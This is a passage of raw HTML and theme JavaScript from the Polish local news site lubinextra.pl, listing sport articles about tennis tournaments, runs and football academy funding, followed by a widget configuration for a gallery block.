<span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2022-07-21T11:40:41+02:00\" >21 lipca, 2022<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/lubinextra.pl\/2022\/07\/21\/kghm-jednym-ze-sponsorow-charytatywnego-meczu-tenisowego-dla-ukrainy\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_1 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lubinextra.pl\/2018\/06\/24\/tenisowe-zmagania-employers-cup-foto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tenisowe zmagania &#8211; Employers Cup &#8211; FOTO\" ><img width=\"324\" height=\"160\" class=\"entry-thumb\" src=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2018\/06\/IX-Deblowy-Turniej-Tenisa-Employers-Cup-ZPPM-3-324x160.jpg\"  srcset=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2018\/06\/IX-Deblowy-Turniej-Tenisa-Employers-Cup-ZPPM-3-324x160.jpg 324w, https:\/\/lubinextra.pl\/wp-content\/uploads\/2018\/06\/IX-Deblowy-Turniej-Tenisa-Employers-Cup-ZPPM-3-533x261.jpg 533w\" sizes=\"(max-width: 324px) 100vw, 324px\"  alt=\"\" title=\"Tenisowe zmagania &#8211; Employers Cup &#8211; FOTO\" \/><\/a><\/div>                            <\/div>\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lubinextra.pl\/2018\/06\/24\/tenisowe-zmagania-employers-cup-foto\/\"  rel=\"bookmark\" title=\"Tenisowe zmagania &#8211; Employers Cup &#8211; FOTO\">Tenisowe zmagania &#8211; Employers Cup &#8211; FOTO<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/lubinextra.pl\/author\/ab\/\">Marzena<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2018-06-24T18:33:09+02:00\" >24 czerwca, 2018<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/lubinextra.pl\/2018\/06\/24\/tenisowe-zmagania-employers-cup-foto\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_1 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lubinextra.pl\/2016\/06\/19\/tenis-sport-klasa-foto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tenis &#8211; sport z klas\u0105 &#8211; FOTO\" ><img width=\"324\" height=\"160\" class=\"entry-thumb\" src=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2016\/06\/Zwi\u0105zek-Pracodawc\u00f3-Polska-Mied\u017a-Turniej-Tenisa-9-324x160.jpg\"  srcset=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2016\/06\/Zwi\u0105zek-Pracodawc\u00f3-Polska-Mied\u017a-Turniej-Tenisa-9-324x160.jpg 324w, https:\/\/lubinextra.pl\/wp-content\/uploads\/2016\/06\/Zwi\u0105zek-Pracodawc\u00f3-Polska-Mied\u017a-Turniej-Tenisa-9-533x261.jpg 533w\" sizes=\"(max-width: 324px) 100vw, 324px\"  alt=\"\" title=\"Tenis &#8211; sport z klas\u0105 &#8211; FOTO\" \/><\/a><\/div>                            <\/div>\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lubinextra.pl\/2016\/06\/19\/tenis-sport-klasa-foto\/\"  rel=\"bookmark\" title=\"Tenis &#8211; sport z klas\u0105 &#8211; FOTO\">Tenis &#8211; sport z klas\u0105 &#8211; FOTO<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/lubinextra.pl\/author\/ab\/\">Marzena<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2016-06-19T18:36:07+02:00\" >19 czerwca, 2016<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/lubinextra.pl\/2016\/06\/19\/tenis-sport-klasa-foto\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 --><\/div><!--.\/row-fluid-->\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_1 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lubinextra.pl\/2015\/09\/06\/gminna-rywalizacja-na-kortach-foto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gminna rywalizacja na kortach &#8211; FOTO\" ><img width=\"324\" height=\"160\" class=\"entry-thumb\" src=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/ngg_featured\/gminny-turniej-tenisowy-66-sign-324x160.jpg\"  srcset=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/ngg_featured\/gminny-turniej-tenisowy-66-sign-324x160.jpg 324w, https:\/\/lubinextra.pl\/wp-content\/uploads\/ngg_featured\/gminny-turniej-tenisowy-66-sign-533x261.jpg 533w\" sizes=\"(max-width: 324px) 100vw, 324px\"  alt=\"\" title=\"Gminna rywalizacja na kortach &#8211; FOTO\" \/><\/a><\/div>                            <\/div>\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lubinextra.pl\/2015\/09\/06\/gminna-rywalizacja-na-kortach-foto\/\"  rel=\"bookmark\" title=\"Gminna rywalizacja na kortach &#8211; FOTO\">Gminna rywalizacja na kortach &#8211; FOTO<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/lubinextra.pl\/author\/rm\/\">rm<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2015-09-06T08:30:16+02:00\" >6 wrze\u015bnia, 2015<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/lubinextra.pl\/2015\/09\/06\/gminna-rywalizacja-na-kortach-foto\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_1 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lubinextra.pl\/2015\/08\/31\/gminny-turniej-tenisa-zimnego\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gminny Turniej Tenisa Zimnego\" ><img width=\"324\" height=\"160\" class=\"entry-thumb\" src=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2015\/08\/tenis-324x160.jpg\"  srcset=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2015\/08\/tenis-324x160.jpg 324w, https:\/\/lubinextra.pl\/wp-content\/uploads\/2015\/08\/tenis-533x261.jpg 533w\" sizes=\"(max-width: 324px) 100vw, 324px\"  alt=\"\" title=\"Gminny Turniej Tenisa Zimnego\" \/><\/a><\/div>                            <\/div>\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lubinextra.pl\/2015\/08\/31\/gminny-turniej-tenisa-zimnego\/\"  rel=\"bookmark\" title=\"Gminny Turniej Tenisa Zimnego\">Gminny Turniej Tenisa Zimnego<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/lubinextra.pl\/author\/rm\/\">rm<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2015-08-31T07:00:20+02:00\" >31 sierpnia, 2015<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/lubinextra.pl\/2015\/08\/31\/gminny-turniej-tenisa-zimnego\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_1 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lubinextra.pl\/2015\/07\/24\/nowa-hala-tenisowa-dla-lubinian\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nowa hala tenisowa dla lubinian\" ><img width=\"324\" height=\"160\" class=\"entry-thumb\" src=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2015\/08\/Nowa-hala-tenisowa-324x160.jpg\"  srcset=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2015\/08\/Nowa-hala-tenisowa-324x160.jpg 324w, https:\/\/lubinextra.pl\/wp-content\/uploads\/2015\/08\/Nowa-hala-tenisowa-533x261.jpg 533w\" sizes=\"(max-width: 324px) 100vw, 324px\"  alt=\"\" title=\"Nowa hala tenisowa dla lubinian\" \/><\/a><\/div>                            <\/div>\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lubinextra.pl\/2015\/07\/24\/nowa-hala-tenisowa-dla-lubinian\/\"  rel=\"bookmark\" title=\"Nowa hala tenisowa dla lubinian\">Nowa hala tenisowa dla lubinian<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/lubinextra.pl\/author\/ab\/\">Marzena<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2015-07-24T13:45:40+02:00\" >24 lipca, 2015<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/lubinextra.pl\/2015\/07\/24\/nowa-hala-tenisowa-dla-lubinian\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 --><\/div><!--.\/row-fluid-->","td_block_id":"tdi_56","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://lubinextra.pl/sport" class="td-pulldown-size">Sport</a></h4><div class="td-pulldown-syle-default td-subcat-filter" id="td_pulldown_tdi_56"><ul class="td-subcat-list" id="td_pulldown_tdi_56_list"><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_57" data-td_filter_value="" data-td_block_id="tdi_56" href="#">Wszystkie</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_58" data-td_filter_value="2139" data-td_block_id="tdi_56" href="#">Piłka Nożna</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_59" data-td_filter_value="2140" data-td_block_id="tdi_56" href="#">Piłka ręczna</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_60" data-td_filter_value="2141" data-td_block_id="tdi_56" href="#">Siatkówka</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_61" data-td_filter_value="2142" data-td_block_id="tdi_56" href="#">Koszykówka</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_62" data-td_filter_value="2150" data-td_block_id="tdi_56" href="#">Lekkoatletyka</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_63" data-td_filter_value="2145" data-td_block_id="tdi_56" href="#">Tenis</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_64" data-td_filter_value="2143" data-td_block_id="tdi_56" href="#">Sporty walki</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_65" data-td_filter_value="2147" data-td_block_id="tdi_56" href="#">Rugby</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_66" data-td_filter_value="2148" data-td_block_id="tdi_56" href="#">Futbol amerykański</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_67" data-td_filter_value="2149" data-td_block_id="tdi_56" href="#">Nordic Walking</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_68" data-td_filter_value="2144" data-td_block_id="tdi_56" href="#">Pozostałe</a></li></ul><div class="td-subcat-dropdown"><div class="td-subcat-more" aria-haspopup="true"><span>Więcej</span><i class="td-icon-read-down"></i></div><ul class="td-pulldown-filter-list"></ul></div></div></div><div id=tdi_56 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/12/16/sportowa-gwiazdka-z-rcs-w-lubinie/"  rel="bookmark" class="td-image-wrap " title="Sportowa Gwiazdka z RCS w Lubinie" ><noscript><img decoding="async" width="324" height="160" class="entry-thumb" src="https://lubinextra.pl/wp-content/uploads/2025/12/sportowa-gwiazdka-z-RCS-2026_page-0001-324x160.jpg"  srcset="https://lubinextra.pl/wp-content/uploads/2025/12/sportowa-gwiazdka-z-RCS-2026_page-0001-324x160.jpg 324w, https://lubinextra.pl/wp-content/uploads/2025/12/sportowa-gwiazdka-z-RCS-2026_page-0001-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Sportowa Gwiazdka z RCS w Lubinie" /></noscript><img decoding="async" width="324" height="160" class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20324%20160%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2025/12/sportowa-gwiazdka-z-RCS-2026_page-0001-324x160.jpg"  data-srcset="https://lubinextra.pl/wp-content/uploads/2025/12/sportowa-gwiazdka-z-RCS-2026_page-0001-324x160.jpg 324w, https://lubinextra.pl/wp-content/uploads/2025/12/sportowa-gwiazdka-z-RCS-2026_page-0001-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Sportowa Gwiazdka z RCS w Lubinie" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/12/16/sportowa-gwiazdka-z-rcs-w-lubinie/"  rel="bookmark" title="Sportowa Gwiazdka z RCS w Lubinie">Sportowa Gwiazdka z RCS w Lubinie</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-16T06:38:36+01:00" >16 grudnia, 2025</time></span>                <span class="td-module-comments"><a href="https://lubinextra.pl/2025/12/16/sportowa-gwiazdka-z-rcs-w-lubinie/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/08/rozowy-pazdziernik-bilety-dla-pan-na-mecz-z-legia-w-promocji/"  rel="bookmark" class="td-image-wrap " title="Różowy październik &#8211; bilety dla pań na mecz z Legią w promocji" ><noscript><img decoding="async" width="324" height="160" class="entry-thumb" src="https://lubinextra.pl/wp-content/uploads/2025/10/kobiety_pazdzernik-324x160.jpeg"  srcset="https://lubinextra.pl/wp-content/uploads/2025/10/kobiety_pazdzernik-324x160.jpeg 324w, https://lubinextra.pl/wp-content/uploads/2025/10/kobiety_pazdzernik-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Różowy październik &#8211; bilety dla pań na mecz z Legią w promocji" /></noscript><img decoding="async" width="324" height="160" class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20324%20160%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2025/10/kobiety_pazdzernik-324x160.jpeg"  data-srcset="https://lubinextra.pl/wp-content/uploads/2025/10/kobiety_pazdzernik-324x160.jpeg 324w, https://lubinextra.pl/wp-content/uploads/2025/10/kobiety_pazdzernik-533x261.jpeg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Różowy październik &#8211; bilety dla pań na mecz z Legią w promocji" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/08/rozowy-pazdziernik-bilety-dla-pan-na-mecz-z-legia-w-promocji/"  rel="bookmark" title="Różowy październik &#8211; bilety dla pań na mecz z Legią w promocji">Różowy październik &#8211; bilety dla pań na mecz z Legią w...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-08T08:06:53+02:00" >8 października, 2025</time></span>                <span class="td-module-comments"><a href="https://lubinextra.pl/2025/10/08/rozowy-pazdziernik-bilety-dla-pan-na-mecz-z-legia-w-promocji/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/08/22/4-bieg-obroncow-glogowa-zapisy-juz-trwaja/"  rel="bookmark" class="td-image-wrap " title="4 Bieg Obrońców Głogowa – zapisy już trwają" ><noscript><img decoding="async" width="324" height="160" class="entry-thumb" src="https://lubinextra.pl/wp-content/uploads/2025/08/bieg-Glogow-324x160.jpeg"  srcset="https://lubinextra.pl/wp-content/uploads/2025/08/bieg-Glogow-324x160.jpeg 324w, https://lubinextra.pl/wp-content/uploads/2025/08/bieg-Glogow-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="4 Bieg Obrońców Głogowa – zapisy już trwają" /></noscript><img decoding="async" width="324" height="160" class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20324%20160%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2025/08/bieg-Glogow-324x160.jpeg"  data-srcset="https://lubinextra.pl/wp-content/uploads/2025/08/bieg-Glogow-324x160.jpeg 324w, https://lubinextra.pl/wp-content/uploads/2025/08/bieg-Glogow-533x261.jpeg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="4 Bieg Obrońców Głogowa – zapisy już trwają" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/08/22/4-bieg-obroncow-glogowa-zapisy-juz-trwaja/"  rel="bookmark" title="4 Bieg Obrońców Głogowa – zapisy już trwają">4 Bieg Obrońców Głogowa – zapisy już trwają</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-22T08:04:33+02:00" >22 sierpnia, 2025</time></span>                <span class="td-module-comments"><a href="https://lubinextra.pl/2025/08/22/4-bieg-obroncow-glogowa-zapisy-juz-trwaja/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/08/18/ponad-520-tys-zl-od-ministerstwa-dla-akademii-pilkarskiej/"  rel="bookmark" class="td-image-wrap " title="Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej" ><noscript><img decoding="async" width="324" height="160" class="entry-thumb" src="https://lubinextra.pl/wp-content/uploads/2025/08/zaglebie-lubin-akademia-324x160.jpeg"  srcset="https://lubinextra.pl/wp-content/uploads/2025/08/zaglebie-lubin-akademia-324x160.jpeg 324w, https://lubinextra.pl/wp-content/uploads/2025/08/zaglebie-lubin-akademia-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej" /></noscript><img decoding="async" width="324" height="160" class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20324%20160%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2025/08/zaglebie-lubin-akademia-324x160.jpeg"  data-srcset="https://lubinextra.pl/wp-content/uploads/2025/08/zaglebie-lubin-akademia-324x160.jpeg 324w, https://lubinextra.pl/wp-content/uploads/2025/08/zaglebie-lubin-akademia-533x261.jpeg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/08/18/ponad-520-tys-zl-od-ministerstwa-dla-akademii-pilkarskiej/"  rel="bookmark" title="Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej">Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-18T09:24:43+02:00" >18 sierpnia, 2025</time></span>                <span class="td-module-comments"><a href="https://lubinextra.pl/2025/08/18/ponad-520-tys-zl-od-ministerstwa-dla-akademii-pilkarskiej/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/08/14/bieg-na-grzybowa-gore-juz-za-miesiac/"  rel="bookmark" class="td-image-wrap " title="Bieg na Grzybową Górę już za miesiąc" ><noscript><img decoding="async" width="324" height="160" class="entry-thumb" src="https://lubinextra.pl/wp-content/uploads/2025/08/bieg-na-Grzybowa-Gore-324x160.jpg"  srcset="https://lubinextra.pl/wp-content/uploads/2025/08/bieg-na-Grzybowa-Gore-324x160.jpg 324w, https://lubinextra.pl/wp-content/uploads/2025/08/bieg-na-Grzybowa-Gore-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Bieg na Grzybową Górę już za miesiąc" /></noscript><img decoding="async" width="324" height="160" class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20324%20160%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2025/08/bieg-na-Grzybowa-Gore-324x160.jpg"  data-srcset="https://lubinextra.pl/wp-content/uploads/2025/08/bieg-na-Grzybowa-Gore-324x160.jpg 324w, https://lubinextra.pl/wp-content/uploads/2025/08/bieg-na-Grzybowa-Gore-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Bieg na Grzybową Górę już za miesiąc" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/08/14/bieg-na-grzybowa-gore-juz-za-miesiac/"  rel="bookmark" title="Bieg na Grzybową Górę już za miesiąc">Bieg na Grzybową Górę już za miesiąc</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-14T09:03:16+02:00" >14 sierpnia, 2025</time></span>                <span class="td-module-comments"><a href="https://lubinextra.pl/2025/08/14/bieg-na-grzybowa-gore-juz-za-miesiac/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/08/12/zapisy-na-bieg-dinusia-ruszyly/"  rel="bookmark" class="td-image-wrap " title="Zapisy na Bieg Dinusia ruszyły" ><noscript><img decoding="async" width="324" height="160" class="entry-thumb" src="https://lubinextra.pl/wp-content/uploads/2025/08/Bieg-Dinusia-324x160.jpg"  srcset="https://lubinextra.pl/wp-content/uploads/2025/08/Bieg-Dinusia-324x160.jpg 324w, https://lubinextra.pl/wp-content/uploads/2025/08/Bieg-Dinusia-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Zapisy na Bieg Dinusia ruszyły" /></noscript><img decoding="async" width="324" height="160" class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20324%20160%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2025/08/Bieg-Dinusia-324x160.jpg"  data-srcset="https://lubinextra.pl/wp-content/uploads/2025/08/Bieg-Dinusia-324x160.jpg 324w, https://lubinextra.pl/wp-content/uploads/2025/08/Bieg-Dinusia-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Zapisy na Bieg Dinusia ruszyły" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/08/12/zapisy-na-bieg-dinusia-ruszyly/"  rel="bookmark" title="Zapisy na Bieg Dinusia ruszyły">Zapisy na Bieg Dinusia ruszyły</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-12T08:37:32+02:00" >12 sierpnia, 2025</time></span>                <span class="td-module-comments"><a href="https://lubinextra.pl/2025/08/12/zapisy-na-bieg-dinusia-ruszyly/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --></div></div></div></div><div id="tdi_69" class="tdc-row stretch_row"><div class="vc_row tdi_70 td-homepage-full-row wpb_row td-pb-row" >
<style scoped>.tdi_70,.tdi_70 .tdc-columns{min-height:0}.tdi_70,.tdi_70 .tdc-columns{display:block}.tdi_70 .tdc-columns{width:100%}.tdi_70:before,.tdi_70:after{display:table}</style><div class="vc_column tdi_72  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_72{vertical-align:baseline}.tdi_72>.wpb_wrapper,.tdi_72>.wpb_wrapper>.tdc-elements{display:block}.tdi_72>.wpb_wrapper>.tdc-elements{width:100%}.tdi_72>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_72>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_14 tdi_73 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-3"  data-td-block-uid="tdi_73" ><script>var block_tdi_73 = new tdBlock();
block_tdi_73.id = "tdi_73";
block_tdi_73.atts = '{"custom_title":"Galerie","custom_url":"https:\/\/lubinextra.pl\/galerie\/","category_id":"12","limit":"3","td_filter_default_txt":"Wszystkie","block_type":"td_block_14","separator":"","block_template_id":"","mx1_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_73","tdc_css_class":"tdi_73","tdc_css_class_style":"tdi_73_rand_style"}';
